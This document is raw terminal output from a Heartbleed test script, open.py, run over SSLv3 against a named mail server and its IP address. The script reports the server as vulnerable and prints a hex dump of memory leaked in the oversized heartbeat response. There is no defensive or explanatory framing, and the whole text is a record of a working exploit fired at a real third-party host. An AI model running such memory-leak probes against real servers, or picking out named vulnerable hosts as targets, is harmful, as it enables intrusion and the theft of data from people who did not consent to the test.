 ➜ OpenSSL $ ./open.py mail.kingosoft.com
[INFO] Testing: mail.kingosoft.com (210.14.157.244)
[INFO] Connecting to 210.14.157.244:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 210.14.157.244:443 is vulnerable over SSLv3
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0 .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0 8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0 @.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0 H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0 P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0 X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0 `.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0 h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0 p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0 x.y.z.{.|.}.~...